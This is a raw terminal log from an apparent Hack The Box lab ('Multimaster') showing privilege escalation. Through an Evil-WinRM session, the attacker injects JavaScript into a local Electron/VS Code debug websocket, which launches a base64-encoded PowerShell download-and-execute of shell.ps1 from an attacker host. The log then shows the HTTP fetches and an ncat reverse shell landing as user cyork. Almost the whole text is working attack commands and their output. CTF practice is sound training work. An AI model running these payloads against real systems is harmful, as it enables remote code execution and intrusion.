 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\cef.exe --code "process.mainModule.require('child_process').exec('powershell -enc aQBlAHgAK
ABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADE
ANAAuADEAOQA6ADgAMAAwADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkA')" --url ws://127.0.0.1:24092/521f4284-96e9-4450-ba53-45ef20df2fd8
cef.exe : [2020/09/22 04:00:36:4723] U: >>> process.mainModule.require('child_process').exec('powershell -enc aQBlAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAA
bgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEAOQA6ADgAMAAwA...
    + CategoryInfo          : NotSpecified: ([2020/09/22 04:...QA6ADgAMAAwA...:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2020/09/22 04:00:36:4723] U: <<< ChildProcess
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color>
10.10.10.179 - - [22/Sep/2020 16:00:37] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:01:16] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:02:35] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:07:14] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:07:19] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:07:39] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:12:41] "GET /shell.ps1 HTTP
/1.1" 200 -
10.10.10.179 - - [22/Sep/2020 16:22:57] "GET /shell.ps1 HTTP
/1.1" 200 -
htb/multimaster/logs took 2m 44s
✦ ➜ script cef.log
Script started, output log file is 'cef.log'.
htb/multimaster/logs
➜ rlwrap nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.179.
Ncat: Connection from 10.10.10.179:51527.
Windows PowerShell running as user cyork on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Microsoft VS Code>whoami
megacorp\cyork
PS C:\Program Files\Microsoft VS Code>
[multi] 0:sudo  1:script* 2:zsh- "kali" 16:23 22-Sep-20